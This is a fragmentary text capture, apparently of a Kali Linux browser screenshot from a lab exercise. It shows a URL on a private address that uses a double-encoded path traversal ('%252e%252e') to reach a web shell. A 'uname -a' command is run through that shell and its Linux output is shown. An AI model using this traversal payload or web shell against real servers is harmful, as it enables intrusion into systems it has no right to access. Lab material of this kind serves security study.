 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.168/examples/%252e%252e/webshell/
Split URL
Execute
Enable Post data Enable Referrer
uname -a Run
Linux debian 2.6.32-5-686 #1 SMP Mon Sep 23 23:00:18 UTC 2013 i686 GNU/Linux